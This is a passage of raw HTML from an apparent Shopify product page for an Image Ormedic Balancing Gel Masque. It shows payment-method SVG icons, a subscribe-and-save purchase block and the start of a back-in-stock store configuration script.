                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

              
                <svg viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
            </div>
          </div></div>
    </div>
  </div>
</footer>

</div>
<!-- END sections: footer-group --><style> .gifted-cart-block-inner {display: flex; flex-direction: row; justify-content: flex-start; align-items: center; padding: 8px 0;} </style>
<div id="shopify-block-AaGVKRE9hK0ZLWWt0K__1768834845299682660" class="shopify-block shopify-app-block">


  <div class='shopify_subscriptions_app_block_container'>
    
      <section
        data-variant-id='13630401544282'
        class='shopify_subscriptions_app_block '
      >
        
          <div style='border-radius: 0;'>
            <div
              class='shopify_subscriptions_app_block_purchase_options'
              style='border-color:#8F8D8D; border-width: 1px; border-style: solid; background: #FFFFFF; border-radius: 0px; color: #6D7175;'
            >
              
                <div
                  class='shopify_subscriptions_app_block_label'
                  style='border-bottom:1px solid #8F8D8D;'
                >
                  <label>
                    <input
                      type='radio'
                      id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_one_time_purchase'
                      data-radio-type='one_time_purchase'
                      data-variant-id='13630401544282'
                      checked
                    >
                    One-time purchase
                  </label>
                </div>
                <script
                  type='application/json'
                  id='subscriptions_money_with_currency_one_time_purchase_13630401544282'
                >
                  {
                    "price": "&euro;54.50 EUR",
                    "comparedAtPrice": ""
                  }
                </script>
              

              

              
                

                <div
                  class='shopify_subscriptions_app_block_label'
                  style='border-bottom:0px solid #8F8D8D;'
                >
                  <label>
                    <input
                      type='radio'
                      id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_13630401544282'
                      data-radio-type='selling_plan_group'
                      
                    >
                    Subscribe and save
                  </label>
                  <div class='shopify_subscriptions_app_block_label_children'>
                    <ul>
                      
                        
                        <script
                          type='application/json'
                          id='subscriptions_money_with_currency_AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_13630401544282_2894528751'
                        >
                          {
                            "price": "&euro;51.78 EUR",
                            "comparedAtPrice": "&euro;54.50 EUR"
                          }
                        </script>
                        <li>
                          <label>
                            <input
                              type='radio'
                              data-selling-plan-group-id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_13630401544282'
                              data-selling-plan-id='2894528751'
                              data-selling-plan-adjustment='1'
                              data-radio-type='selling_plan'
                              
                            >
                            1 Month 
                          </label>
                        </li>
                      
                        
                        <script
                          type='application/json'
                          id='subscriptions_money_with_currency_AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_13630401544282_2894561519'
                        >
                          {
                            "price": "&euro;51.78 EUR",
                            "comparedAtPrice": "&euro;54.50 EUR"
                          }
                        </script>
                        <li>
                          <label>
                            <input
                              type='radio'
                              data-selling-plan-group-id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_13630401544282'
                              data-selling-plan-id='2894561519'
                              data-selling-plan-adjustment='1'
                              data-radio-type='selling_plan'
                              
                            >
                            2 Months
                          </label>
                        </li>
                      
                        
                        <script
                          type='application/json'
                          id='subscriptions_money_with_currency_AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_13630401544282_2894594287'
                        >
                          {
                            "price": "&euro;51.78 EUR",
                            "comparedAtPrice": "&euro;54.50 EUR"
                          }
                        </script>
                        <li>
                          <label>
                            <input
                              type='radio'
                              data-selling-plan-group-id='AaGVKRE9hK0ZLWWt0K__1768834845299682660_18a768e1f2704fa70998898cad98591e1b64c160_13630401544282'
                              data-selling-plan-id='2894594287'
                              data-selling-plan-adjustment='1'
                              data-radio-type='selling_plan'
                              
                            >
                            3 Months
                          </label>
                        </li>
                      
                    </ul>
                  </div>
                </div>
              
            </div>
            <span
              id='subscription-i18n'
              style='display: none;'
              aria-hidden='true'
            >
              Subscription
            </span>
            <p class='shopify_subscriptions_app_policy'>
              Auto-renews, skip or cancel anytime.
              
            </p>
          </div>
        
      </section>
    
    <input
      name='selling_plan'
      class='selected-selling-plan-id'
      type='hidden'
    >
  </div>




</div><div id="shopify-block-AZTI5RVQ2MjBiY0JJU__15451232476216441987" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: back-in-stock --><script>
      window.DCStoreConfig = {
            pageType: "product",
            shopId: 3006785,
            productId: 1482286694490,
            shopName: "shopsolar.myshopify.com",
            productTitle: "Image Ormedic Balancing Gel Masque 59ml",
            availableVariant: {"id":13630401544282,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP1109","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Image Ormedic Balancing Gel Masque 59ml","public_title":null,"options":["Default Title"],"price":5450,"weight":57,"compare_at_price":null,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"819984014954","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":5178}],"price":5178,"compare_at_price":5450,"per_delivery_price":5178,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":5178}],"price":5178,"compare_at_price":5450,"per_delivery_price":5178,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":5178}],"price":5178,"compare_at_price":5450,"per_delivery_price":5178,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]},
